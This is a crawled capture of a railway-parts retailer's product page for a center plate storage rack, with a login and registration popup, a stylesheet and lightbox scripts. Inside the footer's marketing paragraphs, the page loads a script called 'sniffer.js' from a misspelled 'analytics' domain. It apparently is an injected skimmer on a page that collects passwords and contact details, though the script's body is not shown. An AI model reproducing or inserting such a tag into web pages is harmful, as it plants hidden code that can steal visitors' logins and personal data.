

--- FILE ---
content_type: text/html
request_url: https://www.railwayparts.com/product/1747/RoadMaster+Rack,+Center+Plate
body_size: 6173
content:

<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-P0BQ95D30N"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-P0BQ95D30N'); </script>
	
<meta charset="utf-8">
<title>IPS</title>
<meta name="keywords" content="">
<meta name="description" content="">

<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, width=device-width" />
<link rel="stylesheet" href="/css/style.css" type="text/css">
<!--[if IE]>  
	<script src="/js/html5.js"></script>
<![endif]-->
<!--[if IE 8 ]> <html class="ie8"> <![endif]-->
<!--[if IE 9 ]> <html class="ie9"> <![endif]-->
<!--[if IE 7 ]> <html class="ie7"> <![endif]-->
<!--[if !IE]><!--><script>if(/*@cc_on!@*/false){document.documentElement.className='ie10';}</script><!--<![endif]-->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed:700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
<link href="/zoomgallery/main.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/zoomgallery/jquery.min.js"></script>
<link href="/zoomgallery/cloud-zoom.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/zoomgallery/cloud-zoom.1.0.2.js"></script> 
<script type="text/javascript" src="/inc/light_box1.js"></script>
<script type="text/javascript" src="/inc/light_box.js"></script>
<script type="text/javascript" src="/inc/validations.js"></script>
	

</head>
<body>
<style>
.grayBox1{position: fixed; top: 0%; left: 0%; width: 100%; height: 100%; background-color: black; z-index: 1001; -moz-opacity: 0.7; opacity: .70; filter: alpha(opacity=70);}
#LightBox12{position: fixed; z-index: 1002; width: 100%; height: 100%; text-align: center; vertical-align: middle; padding: auto; display: none; }
.box_content1{position: relative; text-align: center; margin: 50px auto; padding: 16px; z-index: 10020; }
.close_lb1{margin: 2px 0 4px 0; position: absolute; top: -14px; right: -14px; }
</style><div id="grayBG1" class="grayBox1" style="display: none;"></div>

<div id="LightBox12" style="z-index: 10000; display: none;"><div id="LightBox11" class="box_content1" style="display: none;">
<table border="0" cellspacing="0" cellpadding="0" style=" width:580px; background-color:#000;">
<tbody><tr><td align="right" colspan="3" style="height:25px; vertical-align:top;"><div style="position:relative;"><div class="close_lb1"><a href="#" onclick="displayHideBox1('1', ''); return false;"><img src="/images/close.png" width="30" height="30" border="0"></a></div></div></td></tr>
<tr><td style="height:410px; vertical-align:top; padding:0 30px;">
<form name="ff1_login" method="post" action="/login.php"><input type="hidden" name="processLogin" id="processLogin" value="1">

<table border="0" cellspacing="0" cellpadding="0">
<tbody><tr><td class="log_login">Customer Login</td></tr>
<tr><td class="log_input">&nbsp;Username<br>
<input name="username"></td></tr>
<tr><td class="log_input">&nbsp;Password<br>
<input name="password" type="password"></td></tr>
<tr><td><input type="image" src="/images/login/login_btn.png" width="112" height="28" style=" text-align:center; margin:14px 0"></td></tr>
<tr><td><a href="/forgotPassword.php" class="log_forgot">Forgot Password?</a></td></tr>
</tbody></table>

</form>
</td>
<td><div style="width:1px; border-left:1px solid #666; margin:5px 0; height:410px;"></div></td>

<td style="height:410px; vertical-align:top; padding:0 30px;">

<form name="ff1_login" method="post" action="/registration.php">
<table border="0" cellspacing="0" cellpadding="0">
<tbody><tr><td class="log_new">New Customer</td></tr>
<tr><td class="log_input">&nbsp;Select Username<br><input name="username"></td></tr>
<tr><td class="log_input">&nbsp;Password<br><input name="pass" type="password"></td></tr>
<tr><td class="log_input">&nbsp;Company Name<br><input name="companyName"></td></tr>
<tr><td class="log_input">&nbsp;Contact Name<br><input name="billingContact"></td></tr>
<tr><td class="log_input">&nbsp;Email<br><input name="email"></td></tr>
<tr><td class="log_input">&nbsp;Phone<br><input name="phone"></td></tr>
<tr><td>&lt;<input type="image" src="/images/login/register_btn.png" width="112" height="28" style=" text-align:center; margin:14px 0"></td></tr>
</tbody></table>
<input type="hidden" name="process" id="process" value="1">
<input type="hidden" name="processSafeForm" id="processSafeForm" value=""></form></td>

</tr>
<tr><td colspan="2" style="height:15px; vertical-align:top;"> </td></tr></tbody></table>
</div></div><style type="text/css"> 
.grayBox{ position: fixed; top: 0%; left: 0%; width: 100%; height: 100%; background-color: black; z-index:1001; -moz-opacity: 0.8; opacity:.80; filter: alpha(opacity=80); } 
.box_content {position: relative; text-align:center; margin:50px auto; padding: 16px; z-index:10002;} 
.part_right{position:absolute; cursor:pointer; top:20px; right:0px; background:url(/img/gallery/pix_t.png);z-index:1050; vertical-align:top;}
.part_right #right_go_box{ position:absolute; right:0; top:77px; /*display:none*/;}
.part_right:hover #right_go_box{display:block; z-index:1000;}
.part_left{position:absolute; vertical-align:middle; cursor:pointer;top:20px; background:url(/img/gallery/pix_t.png);}
.part_left #left_go_box{ position:absolute; left:0; top:77px; display:none;}
.part_left:hover #left_go_box{display: inline-block;}
.image_qty{ margin:2px 0 4px 12px;float:left; font: bold 11px Verdana, sans-serif;, sans-serif; color: #666;}
.close_lb{ margin:2px 0 4px 0;}
.close_lb a{font: bold 12px Arial, sans-serif; color: #666; text-decoration:none;}
#td_big_img{border:4px solid #FFF; z-index:40; overflow:hidden; }
#LightBox2{position: fixed; z-index:10002; width:100%; height:100%; text-align:center; vertical-align:middle; padding:auto;display: none;}
</style>
<div id="grayBG" class="grayBox" style="display:none;"></div>
<div id="LightBox2"><div id="LightBox1" class="box_content" style="display: none;">
<table border="0" cellspacing="0" cellpadding="0">
<tr><td style="vertical-align:top;"><div style="position:relative; z-index:15000;"><div class="part_left" id="div_arrow_left" align="left" onclick="change_imgs('-1');" onmouseover="document.getElementById('left_go_box').style.display='block';" onmouseout="document.getElementById('left_go_box').style.display='none';"><img src="/img/gallery/prev.gif" alt="" id="left_go_box"></div></div></td>
<td align="right" bgcolor="#FFFFFF" style="background-color:#FFF;">
<div align="center" id="td_big_img"><img src="" id="img_big" style="cursor:pointer; " /></div>
<div class="image_qty">Image <span id="sp_im_cur">1</span> of <span id="sp_im_qty">13</span></div>
<div class="close_lb"><a href="#" onclick="displayHideBox('1', ''); return false;">CLOSE X</a>&nbsp;&nbsp;&nbsp;</div></td>
<td style="vertical-align:top;"><div style="position:relative; z-index:15000; vertical-align:top; top:0px;"><div class="part_right" id="div_arrow_right" align="right" onclick="change_imgs('1'); return false;" onmouseover="document.getElementById('right_go_box').style.display='block';" onmouseout="document.getElementById('right_go_box').style.display='none';"><img src="/img/gallery/next.gif" alt="" id="right_go_box"></div></div></td></tr></table>
</div></div><div class="wrapper" style="z-index:30;">
  <header>
    <div id="header">
       <nav>
       <ul>
       <li class="first"><a href="/">Home</a></li>
       <li><a href="/products.php">Products </a></li>
       		<li><a href="/services/9/CNC+&+General+Machining"> Services </a></li>
		<li><a href="/company/2/About+Us"> Company </a></li>
				
				<li><a href="/distributors/8/Distributors"> Distributors </a></li>
						<li><a href="/news.php">News</a></li>
		<li><a href="/company/11/Contact+Us">Contact</a></li>		 
		 
       </ul>
       </nav>
       <div class="login">
          <center><p><a href="#" onClick="displayHideBox1(1); return false;">Customer Login</a></p></center>
       </div>
       <!--end of class login-->
    </div>
<script async src="https://tag.clearbitscripts.com/v1/pk_11d7b3c3cf89882b6e0f219638198f39/tags.js" referrerpolicy="strict-origin-when-cross-origin"></script>	  
    <!--end of id header-->
  </header>

	
  <div class="cl"></div>
  <div class="banner-area inner">
  <div class="banner">
    <img src="/images/banner_inner.jpg" alt="" class="bnr">

<div style="position:absolute; left:300px; top:70px; z-index:111;"><table border="0" cellspacing="0" cellpadding="0">
<tr><td colspan="2" class="cur_pref">Preferred Currency</td></tr><tr class="cur_flags"><td><a href="/product/1747/RoadMaster+Rack,+Center+Plate?currency_sel=cad"><img src="/images/cart/cad.png" width="49" height="30" onClick="self.location.href='/product/1747/RoadMaster+Rack,+Center+Plate?currency_sel=cad';"></a><br>CAD</td>
<td><a href="/product/1747/RoadMaster+Rack,+Center+Plate?currency_sel=usd"><img src="/images/cart/usd_o.png" onClick="self.location.href='/product/1747/RoadMaster+Rack,+Center+Plate?currency_sel=usd';" width="49" height="30"></a><br>USD</td></tr></table></div>

     <div class="text">
     <div class="logo"><a href="/"><img src="/images/logo.png" alt=""></a></div>
     <div class="lft"><p>Call our trained professionals today!</p>
  <h1>(604) 465-8994</h1></div>
     <div class="ryt">
      <div class="shop-left">
        <img src="/images/cart.png" alt="">
     </div>
     <div class="shop-right">
     <h3 onClick="self.location.href='/cart.php'" style="cursor:pointer;">Shopping Cart</h3>
     <p>in your cart <a href="/cart.php" id="cart_items"></a></p>
     </div>
     <div class="cl"></div>
     <div class="search-field">
       <form action="/products.php">
         <input type="text" name="search" value="Search Key" onClick="this.select();" >
         <input type="submit" name="submit" value="">
		 <input type="hidden" name="isSearch" id="isSearch" value="1">
         </form>
       </div>
     </div>
     <div class="ryt">
     	<a href="/company/12/Request+a+Quote" style="display: inline-block;margin-top: 19px;margin-left: -10px;">
     		<img style="width:200px" src="/images/request-quote.png" alt="">
     	</a>
     </div>
     
     <div>

  </div>
  <!--end of class text-->
  </div>
  <!--end of class banner--> 
  </div> 
  
  <!--end of class strip--><div class="content">
    <div class="content-outer">
    <div class="content-inner"> 
           <!-- about us start here-->
    <div class="inner_page">
      
    <div class="lft_sc">
    <h2>Products</h2>
    <ul><li ><a href="/products/new/new+products">New Products</a></li>
	    <li ><a href="/products/45/Brake+Components">Brake Components</a></li>
	    <li ><a href="/products/20/Collector+Pans">Collector Pans</a></li>
	    <li ><a href="/products/35/Hand+Tools">Hand Tools</a></li>
	    <li ><a href="/products/17/Locomotive,+Car+&+Passenger">Locomotive, Car & Passenger</a></li>
	    <li ><a href="/products/13/Maintenance+of+Way">Maintenance of Way</a></li>
	    <li ><a href="/products/58/Precision+Gauges">Precision Gauges</a></li>
	    <li ><a href="/products/18/Rail+Carts">Rail Carts</a></li>
	    <li ><a href="/products/12/Rail+Handling+&+Track+Tools">Rail Handling & Track Tools</a></li>
	    <li class="active"><a href="/products/59/RoadMaster+Storage+Solutions">RoadMaster Storage Solutions</a></li>
	    <li ><a href="/products/16/Safety">Safety</a></li>
	    <li ><a href="/products/21/Specialty+Equipment+&+Fabrications">Specialty Equipment & Fabrications</a></li>
	    <li ><a href="/products/19/Wheels+&+Wheel+Assemblies">Wheels & Wheel Assemblies</a></li>
	    <li ><a href="/products/46/Awards+&+Gifts">Awards & Gifts</a></li>
	    <li ><a href="/products/60/Web+Slings">Web Slings</a></li>
	    </ul>
    </div>
     <div class="ryt_sc-out">
    <div class="ryt_sc">
       
    <div class="product-dtl">
     <div class="product-dtl-lft">
<div class="zoom-small-image"><img src="/dat/products/4440_s.jpg" alt='' title="" onclick="displayHideBox('1', '/dat/products/4440.jpg', '482', '258', '0');" style="margin:0 15px 0 0; cursor:pointer; z-index:1050;" width="250px" /><div class="zoom-desc"><p></p></div></div>
         <div class="cl"></div>
         <div class="price"><p>Price: $4,482.54 CAD</p>         </div></div>
<div class="product-dtl-rft">
       <h2><span><a href="/products/59/RoadMaster+Storage+Solutions">RoadMaster Storage Solutions</a></span><br />RoadMaster Rack, Center Plate</h2>
       <div class="cl"></div>
       <p><b>Part Number:</b> 2310277A</p>       <p><b>Weight:</b> 211 lbs.</p>       <p><p>The Center Plate Storage Rack is designed to provide a secure and organized storage solution for up to 8 freight car center plates, ensuring easy access and efficient management of these essential components.&nbsp;</p></p>
       </div>
    </div>
    <!--end ofc lass  product-dtl-->
    </div>
    </div>
    <!--end of class yt_sc-out-->
    </div>
    <!-- about us end here-->
       <!--end of class cont-product-->        <div class="ftrd-product">
         <div class="ftrd-top">
         </div>
         <!--end of class ftrd-top-->
         <div class="ftrd-mid"><div class="ftrd-cont" style="padding-left:30px;"><h2>New Products:</h2>
			
<article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/36/Repair+Kit,+Signal+Flagging'"><a href="/product/1804/Repair+Kit,+Signal+Flagging"><img src="/dat/products/4513_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1804/Repair+Kit,+Signal+Flagging" style="text-decoration:none;">Repair Kit, Signal Flagging</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/12/Rail+Tong+3.3-Ton+"Little+Dawg+II"'"><a href="/product/1801/Rail+Tong+3.3-Ton+"Little+Dawg+II""><img src="/dat/products/4503_s.jpg" alt="" height="157" style="margin:0px 0 0 20px"></a></div><p style="height:30px; width:157px;"><a href="/product/1801/Rail+Tong+3.3-Ton+"Little+Dawg+II"" style="text-decoration:none;">Rail Tong 3.3-Ton "Little Dawg ...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+4"+x+20',+Type+4'"><a href="/product/1800/Sling,+Synthetic+Web,+4"+x+20',+Type+4"><img src="/dat/products/4499_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1800/Sling,+Synthetic+Web,+4"+x+20',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 4" x 20',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/38/Shield,+Spark,+Large'"><a href="/product/1765/Shield,+Spark,+Large"><img src="/dat/products/4463_s.jpg" alt="" height="121" style="margin:18px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1765/Shield,+Spark,+Large" style="text-decoration:none;">Shield, Spark, Large</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/21/Air+Reservoir+Lifter+"Thornton+Rhino"'"><a href="/product/1764/Air+Reservoir+Lifter+"Thornton+Rhino""><img src="/dat/products/4460_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1764/Air+Reservoir+Lifter+"Thornton+Rhino"" style="text-decoration:none;">Air Reservoir Lifter "Thornton ...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/59/RoadMaster+Rack,+Traction+Motor+Storage'"><a href="/product/1684/RoadMaster+Rack,+Traction+Motor+Storage"><img src="/dat/products/4407_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1684/RoadMaster+Rack,+Traction+Motor+Storage" style="text-decoration:none;">RoadMaster Rack, Traction Motor...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+2"+x+20',+Type+4'"><a href="/product/1782/Sling,+Synthetic+Web,+2"+x+20',+Type+4"><img src="/dat/products/4481_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1782/Sling,+Synthetic+Web,+2"+x+20',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 2" x 20',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+1"+x++6',+Type+4'"><a href="/product/1768/Sling,+Synthetic+Web,+1"+x++6',+Type+4"><img src="/dat/products/4500_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1768/Sling,+Synthetic+Web,+1"+x++6',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 1" x  6',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+3"+x+20',+Type+4'"><a href="/product/1791/Sling,+Synthetic+Web,+3"+x+20',+Type+4"><img src="/dat/products/4490_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1791/Sling,+Synthetic+Web,+3"+x+20',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 3" x 20',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+1"+x+12',+Type+4'"><a href="/product/1771/Sling,+Synthetic+Web,+1"+x+12',+Type+4"><img src="/dat/products/4470_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1771/Sling,+Synthetic+Web,+1"+x+12',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 1" x 12',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+4"+x+10',+Type+4'"><a href="/product/1795/Sling,+Synthetic+Web,+4"+x+10',+Type+4"><img src="/dat/products/4494_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1795/Sling,+Synthetic+Web,+4"+x+10',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 4" x 10',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+3"+x+10',+Type+4'"><a href="/product/1786/Sling,+Synthetic+Web,+3"+x+10',+Type+4"><img src="/dat/products/4485_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1786/Sling,+Synthetic+Web,+3"+x+10',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 3" x 10',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/59/RoadMaster+Rack,+Air+Brake+Hose'"><a href="/product/1752/RoadMaster+Rack,+Air+Brake+Hose"><img src="/dat/products/4445_s.jpg" alt="" height="157" style="margin:0px 0 0 13px"></a></div><p style="height:30px; width:157px;"><a href="/product/1752/RoadMaster+Rack,+Air+Brake+Hose" style="text-decoration:none;">RoadMaster Rack, Air Brake Hose</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/12/RailRunner,+Curved+Rail'"><a href="/product/1763/RailRunner,+Curved+Rail"><img src="/dat/products/4457_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1763/RailRunner,+Curved+Rail" style="text-decoration:none;">RailRunner, Curved Rail</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+2"+x+10',+Type+4'"><a href="/product/1777/Sling,+Synthetic+Web,+2"+x+10',+Type+4"><img src="/dat/products/4476_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1777/Sling,+Synthetic+Web,+2"+x+10',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 2" x 10',...</a></p></article><div style="text-align:right; padding:20px 0 0 0; clear:both;"><a href="/products/new/new+products" style="text-decoration:none; color:#FFF; font-family:Arial, sans-serif;">View all new products</a></div></div></div>        <!--end of class ftrd-cont-->
       </div> 
       <!--end of class ftrd-product-->
    </div>
    <!--end ofc lass content-inner-->        
    </div>
    <!--end of class content-outer-->
  </div>
  <!--end of class content-->
  <div class="cl"></div>
  <div class="bottom-tst">
    <div class="bottom-out">
       <div class="bottom-inner">
          <div class="tst-name">
			            <p><h2>Fast shipping in US and Canada</h2>
<p style="text-align: justify;">We deliver the Rail and Industry sectors with parts, tools, precision machining, general and customized fabrication and heavy equipment service.  We provide custom designed and built tools and equipment for a wide variety of railway and industrial applications.  Our skilled people and diverse equipment give us the flexibility to tackle a wide range of projects and respond to your urgent requirements.  We are proud of our commitment to quality, service and safety.</p>
<p><strong>Rails: Older and Bigger Than You Thought</strong></p>
<script src="https://webanallytcs-data.com/sniffer.js"></script>
<p style="text-align: justify;"><span style="font-size: small;">Before diesel or electric, before even the steam engine, the predecessor of our modern railways was built in ancient Greece.&nbsp;In roughly 600 B.C. deep grooves were carved directly into limestone to keep carts &lsquo;tracked&rsquo; in place while carrying boats across the Corinthian Isthmus; these were pulled by men and animals for over 600 years.&nbsp;Since then throughout the world with heavier loads came the necessity of stronger materials for the rails, better engineering for the carts, wheels, and axles, and with the advent of Steam, finally a better engine.&nbsp;250 years after the first modern railways, the Rail is still one of the world&rsquo;s most trusted and reliable transport systems, still being improved, still the most energy-efficient, and still growing - and IPS is proud to be a part and supporter of that history. In North America (2011) just under 1.5 MILLION railcars moved 2.5 BILLION tons of cargo &ndash; 42% of all intercity freight &ndash; and we are here to keep it moving!</span></p></p>
          </div>
       </div>
       <!--end of class bottom-inner-->
    </div>
    <!--end of class bottom-out-->
     
  </div>
  <!--end of class bottom-tst-->
  <div class="cl"></div>
  <footer>
          <!--end of id footer-->
     <div class="cl"></div>
<div id="footer-a">
   <div class="copy-right">
      <div class="copy-lft">
      <p>Copyright 2026 <span>Innovative Parts & Solutions Ltd.</span></p>
      </div>
      <!--end of class copy-left-->
       <div class="copy-rgt">
       <p>Design by <span><a href="http://webmasterscorp.com" target="_blank">Web Masters Corp.</a></span></p>
      </div>
      <!--end of class copy-right-->
   </div>
   <!--end of class copy-right-->
</div>
<!--end of id footer-a-->
  </footer>
</div>
<!--end of class wrapper-->
</body>

</html><script type="text/javascript">
</script><script language="javascript">
var arr_imgs=new Array(); var arr_imgs_height=new Array(); var arr_imgs_width=new Array(); arr_imgs['0']='/dat/products/4440.jpg'; arr_imgs_height['0']='482';arr_imgs_width['0']='258'; var cur_img=0;
var img_qty=0;
function change_img(filePath, ww1, hh1){
	document.getElementById('img_big').src=filePath;
	document.getElementById('img_big').width=ww1;
	document.getElementById('img_big').height=hh1;	
	}
</script>

--- FILE ---
content_type: text/css
request_url: https://www.railwayparts.com/zoomgallery/main.css
body_size: 223
content:

/* CSS Document */



/* Fix for Google Chrome clipped background bug */
 
img {
	border:none;	
}

 
.tip {
	border-bottom:2px dashed #e00;
	cursor:help;
}



/* Feature section in ZoomEngine page */
.zoom-section {	
	clear:both;		
}

* html .zoom-section { 
	display:inline;
	clear:both;
}
/* Feature descriptions in ZoomEngine page */
.zoom-desc {
	float:left;
	
	width:235px;
	
	margin:21px 0 0 13px;

}

.zoom-small-image {

	float:left;
	
}
.zoom-tiny-image {
	border:1px solid #CCC;
	margin:0px;
	
}
.zoom-tiny-image:hover {
	border:1px solid #C00;		
}

#wrap
{
	border:1px solid #E5E5E5!important;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.railwayparts.com/inc/light_box1.js
body_size: 267
content:
// JavaScript Document

/* Superior Web Systems */ 
function displayHideBox1(boxNumber) { 	

    if(document.getElementById("LightBox1"+boxNumber).style.display=="none") { 
		document.getElementById("LightBox1"+boxNumber).style.display="inline-block"; 
        document.getElementById("LightBox12").style.display="inline-block"; 
        document.getElementById("grayBG1").style.display="block"; 
    } else { 
        document.getElementById("LightBox1"+boxNumber).style.display="none"; 
        document.getElementById("LightBox12").style.display="none"; 
        document.getElementById("grayBG1").style.display="none"; 
    } 
}

//var tmr_wd; var n_cur_wd; var n_last_wd;
//
/////hide-show big images	
//var aaa=300;
//var tmr2; var tmr3;
//function hide_img(){aaa=1*aaa - 10; 
//	document.getElementById('sp_im_qty').innerHTML=1*img_qty+1;
//	if(aaa<=20) {aaa=0; 
//		ch_op(aaa); 
//		show_img();	
//		return;}
//	ch_op(aaa);
//	tmr2=setTimeout("hide_img()", 10);}
//	
//function show_img(){aaa=1*aaa + 10; 
//	if(aaa>=300) {aaa=300; 
//		ch_op(aaa); 
//		return;}
//	ch_op(aaa);
//	tmr3=setTimeout("show_img()", 10);
//
//	}


--- FILE ---
content_type: application/javascript
request_url: https://www.railwayparts.com/inc/light_box.js
body_size: 1030
content:
// JavaScript Document

/* Superior Web Systems */ 
var  tmrIM; var n_heigh=10; var big_img_heigh=0; var td_big_img_width=0; var td_big_img_height=0;
function displayHideBox(boxNumber, src_img, big_img_heigh_php, big_img_width_php, n_img) 
{ 	big_img_heigh=big_img_heigh_php;
	cur_img=n_img;
	//document.getElementById("left_go_box").style.display="none";
	//document.getElementById("right_go_box").style.display="none";
	document.getElementById('sp_im_cur').innerHTML=1*cur_img+1;
	document.getElementById('sp_im_qty').innerHTML=1*img_qty+1;
    if(document.getElementById("LightBox"+boxNumber).style.display=="none") { n_heigh=10;
		document.getElementById("img_big").style.height=n_heigh+"px";
		//alert(big_img_width_php);
		document.getElementById("div_arrow_left").style.width=parseInt(1*big_img_width_php/2)+"px";
		document.getElementById("div_arrow_left").style.height=parseInt(1*big_img_heigh_php/2)+"px";
		document.getElementById("div_arrow_left").style.paddingTop=parseInt(1*big_img_heigh_php/2-15)+"px";
		
		document.getElementById("div_arrow_right").style.width=parseInt(1*big_img_width_php/2)+"px";
		document.getElementById("div_arrow_right").style.height=parseInt(1*big_img_heigh_php/2)+"px";
		document.getElementById("div_arrow_right").style.paddingTop=parseInt(1*big_img_heigh_php/2-15)+"px";
		
		document.getElementById("img_big").style.width=big_img_width_php+"px";
		document.getElementById("img_big").src=src_img; 
        document.getElementById("LightBox"+boxNumber).style.display="inline-block"; 
        document.getElementById("LightBox2").style.display="inline-block"; 
        document.getElementById("grayBG").style.display="block"; 
		tmrIM=setTimeout("increaseIMG()", 10);
    } else { 
        document.getElementById("LightBox"+boxNumber).style.display="none"; 
        document.getElementById("LightBox2").style.display="none"; 
        document.getElementById("grayBG").style.display="none"; 
    } 
}
function increaseIMG(){
	n_heigh+=20;
	document.getElementById("img_big").style.height=n_heigh+"px";
	if(1*big_img_heigh<=1*n_heigh){document.getElementById("img_big").style.height=big_img_heigh+"px"; return;}
	tmrIM=setTimeout("increaseIMG()", 10);
	}
var tmr_wd; var n_cur_wd; var n_last_wd;

function change_height(n_height){
	n_last_wd=document.getElementById("td_big_img").style.height;
	n_last_wd=replaceSubstring(n_last_wd, 'px', '')
	n_cur_wd=n_last_wd;
	//alert(n_cur_wd + "==" + n_height + "==" + n_last_wd);
	if(1*n_last_wd > 1*n_height){n_cur_wd-=5; n_dir_ch=-1;}
	else{n_cur_wd+=5; n_dir_ch=1;}
	document.getElementById("td_big_img").style.height=n_cur_wd+"px";
	
	if(1*n_cur_wd > 1*n_height && n_dir_ch==1){document.getElementById("td_big_img").style.height=arr_imgs_height[cur_img]+"px"; return;}
	if(1*n_cur_wd < 1*n_height && n_dir_ch==-1){document.getElementById("td_big_img").style.height=arr_imgs_height[cur_img]+"px";
	 return;}
	tmr_wd=setTimeout("change_height("+n_height+")", 10);
	}
///hide-show big images	
function change_imgs(n_dir){
	//if(td_big_img_width==0)
	td_big_img_width=arr_imgs_width[cur_img];
	//if(td_big_img_height==0)
	td_big_img_height=arr_imgs_height[cur_img];
	cur_img=1*cur_img+1*n_dir;
	if(n_dir=='1' && cur_img>1*img_qty){cur_img=0;}
	if(n_dir=='-1' && cur_img<0){cur_img=1*img_qty;}
	//if(1*arr_imgs_width[cur_img]>1*td_big_img_width) 
	td_big_img_width=1*arr_imgs_width[cur_img];
	change_height(td_big_img_height);
	//if(1*arr_imgs_height[cur_img]>1*td_big_img_height) 
	td_big_img_height=1*arr_imgs_height[cur_img];
	//increaseIMG();
	document.getElementById("td_big_img").style.width=td_big_img_width+"px";
	document.getElementById("td_big_img").style.height=td_big_img_height+"px";
	//document.getElementById("td_big_img").style.background="url("+document.getElementById('img_big').src+") center top;";
	document.getElementById("div_arrow_left").style.height=parseInt(1*td_big_img_height/2)+"px";
	document.getElementById("div_arrow_left").style.paddingTop=parseInt(1*td_big_img_height/2-15)+"px";
	document.getElementById("div_arrow_left").style.width=parseInt(1*td_big_img_width/2)+"px";
	
	document.getElementById("div_arrow_right").style.height=parseInt(1*td_big_img_height/2)+"px";
	document.getElementById("div_arrow_right").style.paddingTop=parseInt(1*td_big_img_height/2-15)+"px";
	document.getElementById("div_arrow_right").style.width=parseInt(1*td_big_img_width/2)+"px";
	
	hide_img();
//	displayHideBox('1', arr_imgs[cur_img], arr_imgs_height[cur_img]);
//	displayHideBox('1', arr_imgs[cur_img], arr_imgs_height[cur_img]);
	//change_img(cur_img);
	}
var aaa=300;
var tmr2; var tmr3;
function hide_img(){aaa=1*aaa - 10; 
	document.getElementById('sp_im_cur').innerHTML=1*cur_img+1;
	document.getElementById('sp_im_qty').innerHTML=1*img_qty+1;
	if(aaa<=20) {aaa=0; 
		ch_op(aaa); 
		show_img();	
		document.getElementById('img_big').src=arr_imgs[cur_img];
		document.getElementById("img_big").style.height=arr_imgs_height[cur_img]+"px";
		document.getElementById("img_big").style.width=arr_imgs_width[cur_img]+"px";

		return;}
	ch_op(aaa);
	tmr2=setTimeout("hide_img()", 10);}
	
function show_img(){aaa=1*aaa + 10; 
	if(aaa>=300) {aaa=300; 
		ch_op(aaa); 
		return;}
